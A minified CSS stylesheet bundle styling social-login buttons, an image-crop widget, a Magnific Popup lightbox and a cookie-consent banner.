.badge{color:#444;background-color:#fff}.btn-google{color:#fff;background-color:#dd4b39;border-color:rgba(0,0,0,.2)}.btn-google.active,.btn-google:active,.btn-google:focus,.btn-google:hover,.open>.dropdown-toggle.btn-google{color:#fff;background-color:#c23321;border-color:rgba(0,0,0,.2)}.btn-google.disabled,.btn-google.disabled.active,.btn-google.disabled:active,.btn-google.disabled:focus,.btn-google.disabled:hover,.btn-google[disabled],.btn-google[disabled].active,.btn-google[disabled]:active,.btn-google[disabled]:focus,.btn-google[disabled]:hover,fieldset[disabled] .btn-google,fieldset[disabled] .btn-google.active,fieldset[disabled] .btn-google:active,fieldset[disabled] .btn-google:focus,fieldset[disabled] .btn-google:hover{background-color:#dd4b39;border-color:rgba(0,0,0,.2)}.btn-google .badge{color:#dd4b39;background-color:#fff}.btn-instagram{color:#fff;background-color:#3f729b;border-color:rgba(0,0,0,.2)}.btn-instagram.active,.btn-instagram:active,.btn-instagram:focus,.btn-instagram:hover,.open>.dropdown-toggle.btn-instagram{color:#fff;background-color:#305777;border-color:rgba(0,0,0,.2)}.btn-instagram.disabled,.btn-instagram.disabled.active,.btn-instagram.disabled:active,.btn-instagram.disabled:focus,.btn-instagram.disabled:hover,.btn-instagram[disabled],.btn-instagram[disabled].active,.btn-instagram[disabled]:active,.btn-instagram[disabled]:focus,.btn-instagram[disabled]:hover,fieldset[disabled] .btn-instagram,fieldset[disabled] .btn-instagram.active,fieldset[disabled] .btn-instagram:active,fieldset[disabled] .btn-instagram:focus,fieldset[disabled] .btn-instagram:hover{background-color:#3f729b;border-color:rgba(0,0,0,.2)}.btn-instagram .badge{color:#3f729b;background-color:#fff}.btn-linkedin{color:#fff;background-color:#007bb6;border-color:rgba(0,0,0,.2)}.btn-linkedin.active,.btn-linkedin:active,.btn-linkedin:focus,.btn-linkedin:hover,.open>.dropdown-toggle.btn-linkedin{color:#fff;background-color:#005983;border-color:rgba(0,0,0,.2)}.btn-linkedin.active,.btn-linkedin:active,.open>.dropdown-toggle.btn-linkedin{background-image:none}.btn-linkedin.disabled,.btn-linkedin.disabled.active,.btn-linkedin.disabled:active,.btn-linkedin.disabled:focus,.btn-linkedin.disabled:hover,.btn-linkedin[disabled],.btn-linkedin[disabled].active,.btn-linkedin[disabled]:active,.btn-linkedin[disabled]:focus,.btn-linkedin[disabled]:hover,fieldset[disabled] .btn-linkedin,fieldset[disabled] .btn-linkedin.active,fieldset[disabled] .btn-linkedin:active,fieldset[disabled] .btn-linkedin:focus,fieldset[disabled] .btn-linkedin:hover{background-color:#007bb6;border-color:rgba(0,0,0,.2)}.btn-linkedin .badge{color:#007bb6;background-color:#fff}.btn-microsoft{color:#fff;background-color:#2672ec;border-color:rgba(0,0,0,.2)}.btn-microsoft.active,.btn-microsoft:active,.btn-microsoft:focus,.btn-microsoft:hover,.open>.dropdown-toggle.btn-microsoft{color:#fff;background-color:#125acd;border-color:rgba(0,0,0,.2)}.btn-microsoft.disabled,.btn-microsoft.disabled.active,.btn-microsoft.disabled:active,.btn-microsoft.disabled:focus,.btn-microsoft.disabled:hover,.btn-microsoft[disabled],.btn-microsoft[disabled].active,.btn-microsoft[disabled]:active,.btn-microsoft[disabled]:focus,.btn-microsoft[disabled]:hover,fieldset[disabled] .btn-microsoft,fieldset[disabled] .btn-microsoft.active,fieldset[disabled] .btn-microsoft:active,fieldset[disabled] .btn-microsoft:focus,fieldset[disabled] .btn-microsoft:hover{background-color:#2672ec;border-color:rgba(0,0,0,.2)}.btn-microsoft .badge{color:#2672ec;background-color:#fff}.btn-openid{color:#fff;background-color:#f7931e;border-color:rgba(0,0,0,.2)}.btn-openid.active,.btn-openid:active,.btn-openid:focus,.btn-openid:hover,.open>.dropdown-toggle.btn-openid{color:#fff;background-color:#da7908;border-color:rgba(0,0,0,.2)}.btn-openid.disabled,.btn-openid.disabled.active,.btn-openid.disabled:active,.btn-openid.disabled:focus,.btn-openid.disabled:hover,.btn-openid[disabled],.btn-openid[disabled].active,.btn-openid[disabled]:active,.btn-openid[disabled]:focus,.btn-openid[disabled]:hover,fieldset[disabled] .btn-openid,fieldset[disabled] .btn-openid.active,fieldset[disabled] .btn-openid:active,fieldset[disabled] .btn-openid:focus,fieldset[disabled] .btn-openid:hover{background-color:#f7931e;border-color:rgba(0,0,0,.2)}.btn-openid .badge{color:#f7931e;background-color:#fff}.btn-pinterest{color:#fff;background-color:#cb2027;border-color:rgba(0,0,0,.2)}.btn-pinterest.active,.btn-pinterest:active,.btn-pinterest:focus,.btn-pinterest:hover,.open>.dropdown-toggle.btn-pinterest{color:#fff;background-color:#9f191f;border-color:rgba(0,0,0,.2)}.btn-pinterest.disabled,.btn-pinterest.disabled.active,.btn-pinterest.disabled:active,.btn-pinterest.disabled:focus,.btn-pinterest.disabled:hover,.btn-pinterest[disabled],.btn-pinterest[disabled].active,.btn-pinterest[disabled]:active,.btn-pinterest[disabled]:focus,.btn-pinterest[disabled]:hover,fieldset[disabled] .btn-pinterest,fieldset[disabled] .btn-pinterest.active,fieldset[disabled] .btn-pinterest:active,fieldset[disabled] .btn-pinterest:focus,fieldset[disabled] .btn-pinterest:hover{background-color:#cb2027;border-color:rgba(0,0,0,.2)}.btn-pinterest .badge{color:#cb2027;background-color:#fff}.btn-reddit{color:#000;background-color:#eff7ff;border-color:rgba(0,0,0,.2)}.btn-reddit.active,.btn-reddit:active,.btn-reddit:focus,.btn-reddit:hover,.open>.dropdown-toggle.btn-reddit{color:#000;background-color:#bcddff;border-color:rgba(0,0,0,.2)}.btn-reddit.disabled,.btn-reddit.disabled.active,.btn-reddit.disabled:active,.btn-reddit.disabled:focus,.btn-reddit.disabled:hover,.btn-reddit[disabled],.btn-reddit[disabled].active,.btn-reddit[disabled]:active,.btn-reddit[disabled]:focus,.btn-reddit[disabled]:hover,fieldset[disabled] .btn-reddit,fieldset[disabled] .btn-reddit.active,fieldset[disabled] .btn-reddit:active,fieldset[disabled] .btn-reddit:focus,fieldset[disabled] .btn-reddit:hover{background-color:#eff7ff;border-color:rgba(0,0,0,.2)}.btn-reddit .badge{color:#eff7ff;background-color:#000}.btn-soundcloud{color:#fff;background-color:#f50;border-color:rgba(0,0,0,.2)}.btn-soundcloud.active,.btn-soundcloud:active,.btn-soundcloud:focus,.btn-soundcloud:hover,.open>.dropdown-toggle.btn-soundcloud{color:#fff;background-color:#c40;border-color:rgba(0,0,0,.2)}.btn-soundcloud.disabled,.btn-soundcloud.disabled.active,.btn-soundcloud.disabled:active,.btn-soundcloud.disabled:focus,.btn-soundcloud.disabled:hover,.btn-soundcloud[disabled],.btn-soundcloud[disabled].active,.btn-soundcloud[disabled]:active,.btn-soundcloud[disabled]:focus,.btn-soundcloud[disabled]:hover,fieldset[disabled] .btn-soundcloud,fieldset[disabled] .btn-soundcloud.active,fieldset[disabled] .btn-soundcloud:active,fieldset[disabled] .btn-soundcloud:focus,fieldset[disabled] .btn-soundcloud:hover{background-color:#f50;border-color:rgba(0,0,0,.2)}.btn-soundcloud .badge{color:#f50;background-color:#fff}.btn-tumblr{color:#fff;background-color:#2c4762;border-color:rgba(0,0,0,.2)}.btn-tumblr.active,.btn-tumblr:active,.btn-tumblr:focus,.btn-tumblr:hover,.open>.dropdown-toggle.btn-tumblr{color:#fff;background-color:#1c2d3f;border-color:rgba(0,0,0,.2)}.btn-tumblr.disabled,.btn-tumblr.disabled.active,.btn-tumblr.disabled:active,.btn-tumblr.disabled:focus,.btn-tumblr.disabled:hover,.btn-tumblr[disabled],.btn-tumblr[disabled].active,.btn-tumblr[disabled]:active,.btn-tumblr[disabled]:focus,.btn-tumblr[disabled]:hover,fieldset[disabled] .btn-tumblr,fieldset[disabled] .btn-tumblr.active,fieldset[disabled] .btn-tumblr:active,fieldset[disabled] .btn-tumblr:focus,fieldset[disabled] .btn-tumblr:hover{background-color:#2c4762;border-color:rgba(0,0,0,.2)}.btn-tumblr .badge{color:#2c4762;background-color:#fff}.btn-twitter{color:#fff;background-color:#55acee;border-color:rgba(0,0,0,.2)}.btn-twitter.active,.btn-twitter:active,.btn-twitter:focus,.btn-twitter:hover,.open>.dropdown-toggle.btn-twitter{color:#fff;background-color:#2795e9;border-color:rgba(0,0,0,.2)}.btn-twitter.disabled,.btn-twitter.disabled.active,.btn-twitter.disabled:active,.btn-twitter.disabled:focus,.btn-twitter.disabled:hover,.btn-twitter[disabled],.btn-twitter[disabled].active,.btn-twitter[disabled]:active,.btn-twitter[disabled]:focus,.btn-twitter[disabled]:hover,fieldset[disabled] .btn-twitter,fieldset[disabled] .btn-twitter.active,fieldset[disabled] .btn-twitter:active,fieldset[disabled] .btn-twitter:focus,fieldset[disabled] .btn-twitter:hover{background-color:#55acee;border-color:rgba(0,0,0,.2)}.btn-twitter .badge{color:#55acee;background-color:#fff}.btn-vimeo{color:#fff;background-color:#1ab7ea;border-color:rgba(0,0,0,.2)}.btn-vimeo.active,.btn-vimeo:active,.btn-vimeo:focus,.btn-vimeo:hover,.open>.dropdown-toggle.btn-vimeo{color:#fff;background-color:#1295bf;border-color:rgba(0,0,0,.2)}.btn-vimeo.disabled,.btn-vimeo.disabled.active,.btn-vimeo.disabled:active,.btn-vimeo.disabled:focus,.btn-vimeo.disabled:hover,.btn-vimeo[disabled],.btn-vimeo[disabled].active,.btn-vimeo[disabled]:active,.btn-vimeo[disabled]:focus,.btn-vimeo[disabled]:hover,fieldset[disabled] .btn-vimeo,fieldset[disabled] .btn-vimeo.active,fieldset[disabled] .btn-vimeo:active,fieldset[disabled] .btn-vimeo:focus,fieldset[disabled] .btn-vimeo:hover{background-color:#1ab7ea;border-color:rgba(0,0,0,.2)}.btn-vimeo .badge{color:#1ab7ea;background-color:#fff}.btn-vk{color:#fff;background-color:#587ea3;border-color:rgba(0,0,0,.2)}.btn-vk.active,.btn-vk:active,.btn-vk:focus,.btn-vk:hover,.open>.dropdown-toggle.btn-vk{color:#fff;background-color:#466482;border-color:rgba(0,0,0,.2)}.btn-vk.disabled,.btn-vk.disabled.active,.btn-vk.disabled:active,.btn-vk.disabled:focus,.btn-vk.disabled:hover,.btn-vk[disabled],.btn-vk[disabled].active,.btn-vk[disabled]:active,.btn-vk[disabled]:focus,.btn-vk[disabled]:hover,fieldset[disabled] .btn-vk,fieldset[disabled] .btn-vk.active,fieldset[disabled] .btn-vk:active,fieldset[disabled] .btn-vk:focus,fieldset[disabled] .btn-vk:hover{background-color:#587ea3;border-color:rgba(0,0,0,.2)}.btn-vk .badge{color:#587ea3;background-color:#fff}.btn-yahoo{color:#fff;background-color:#720e9e;border-color:rgba(0,0,0,.2)}.btn-yahoo.active,.btn-yahoo:active,.btn-yahoo:focus,.btn-yahoo:hover,.open>.dropdown-toggle.btn-yahoo{color:#fff;background-color:#500a6f;border-color:rgba(0,0,0,.2)}.btn-yahoo.disabled,.btn-yahoo.disabled.active,.btn-yahoo.disabled:active,.btn-yahoo.disabled:focus,.btn-yahoo.disabled:hover,.btn-yahoo[disabled],.btn-yahoo[disabled].active,.btn-yahoo[disabled]:active,.btn-yahoo[disabled]:focus,.btn-yahoo[disabled]:hover,fieldset[disabled] .btn-yahoo,fieldset[disabled] .btn-yahoo.active,fieldset[disabled] .btn-yahoo:active,fieldset[disabled] .btn-yahoo:focus,fieldset[disabled] .btn-yahoo:hover{background-color:#720e9e;border-color:rgba(0,0,0,.2)}.btn-yahoo .badge{color:#720e9e;background-color:#fff}
.rcrop-wrapper{position:relative;display:inline-block;max-width:inherit}.rcrop-wrapper img{display:block}.rcrop-wrapper .rcrop-croparea{position:absolute;top:0;left:0;z-index:1000}.rcrop-wrapper .rcrop-croparea .rcrop-croparea-inner{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #fff;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.rcrop-wrapper .rcrop-outer-wrapper{filter:alpha(Opacity=50);opacity:.5;position:absolute;top:0;left:0;width:100%;height:100%}.rcrop-wrapper .rcrop-outer{background:#fff;position:absolute}.rcrop-wrapper .rcrop-outer.rcrop-outer-left{height:100%;left:0;top:0}.rcrop-wrapper .rcrop-outer.rcrop-outer-right{height:100%;right:0;top:0}.rcrop-wrapper .rcrop-outer.rcrop-outer-top{top:0;width:100%}.rcrop-wrapper .rcrop-outer.rcrop-outer-bottom{bottom:0;width:100%}.rcrop-wrapper .rcrop-grid{position:absolute;top:0;left:0;width:100%;height:100%}.rcrop-wrapper .rcrop-grid-line{position:absolute}.rcrop-wrapper .rcrop-grid-line:nth-child(1){width:100%;height:33%;top:33%;left:0;border-top:1px dashed #fff;border-bottom:1px dashed #fff}.rcrop-wrapper .rcrop-grid-line:nth-child(2){height:100%;width:33%;left:33%;top:0;border-left:1px dashed #fff;border-right:1px dashed #fff}.rcrop-wrapper .rcrop-handler-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-border,.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-corner{position:absolute;width:6px;height:6px;background:#fff;border:1px solid #000}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-top-left{top:-3px;left:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-top-right{top:-3px;right:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-bottom-left{bottom:-3px;left:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-bottom-right{bottom:-3px;right:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-top{top:-3px;left:50%;margin-left:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-right{right:-3px;top:50%;margin-top:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-bottom{bottom:-3px;left:50%;margin-left:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-left{left:-3px;top:50%;margin-top:-3px}.rcrop-wrapper .clayfy-touch-device .rcrop-handler-bottom-right{display:none;width:18px;height:18px;bottom:-5px;right:-5px}.clayfy-box:not(.clayfy-not-move){cursor:move}.clayfy-ghost{z-index:1000}.clayfy-ghost-opacity{opacity:.5}.clayfy-handler{z-index:1001}.clayfy-handler.clayfy-top{cursor:n-resize}.clayfy-handler.clayfy-top.left{cursor:nw-resize}.clayfy-handler.clayfy-top.right{cursor:ne-resize}.clayfy-handler.clayfy-bottom{cursor:n-resize}.clayfy-handler.clayfy-bottom.left{cursor:sw-resize}.clayfy-handler.clayfy-bottom.right{cursor:se-resize}.clayfy-handler.clayfy-left,.clayfy-handler.clayfy-right{cursor:w-resize}.clayfy-handler.clayfy-touch-device{background:#fff;border:1px solid #000;border-radius:3px}.clayfy-sort-droparea{border:2px solid #ccc}
.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0}.mfp-bg,.mfp-container,.mfp-wrap{height:100%;width:100%}.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-close,.mfp-preloader{text-align:center;position:absolute}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;top:50%;width:auto;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-close,.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;right:0;top:0;text-decoration:none;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}img.mfp-img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{position:absolute;left:0;top:40px;bottom:40px;right:0;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}
.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}
.cc-link,.cc-revoke:hover{text-decoration:underline}.cc-revoke,.cc-window{position:fixed;overflow:hidden;box-sizing:border-box;font-family:Helvetica,Calibri,Arial,sans-serif;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;flex-direction:row}.cc-revoke{padding:.5em}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{opacity:.8;display:inline-block;padding:.2em}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:initial}.cc-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-banner .cc-btn:last-child{min-width:140px}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}
.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:unset}.cc-revoke.cc-right{right:3em;left:unset}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{-ms-flex:1;flex:1}.cc-window.cc-banner{-ms-flex-align:center;align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{-ms-flex:1;flex:1}.cc-compliance{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cc-compliance>.cc-btn{-ms-flex:1;flex:1}.cc-btn+.cc-btn{margin-left:.5em}
@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width:900px){.cc-btn{white-space:normal}}@media screen and (max-width:414px) and (orientation:portrait),screen and (max-width:736px) and (orientation:landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner .cc-compliance{-ms-flex:1;flex:1}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{-ms-flex-align:unset;align-items:unset}}
.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;-ms-flex:none;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}
.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em 2em 1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}
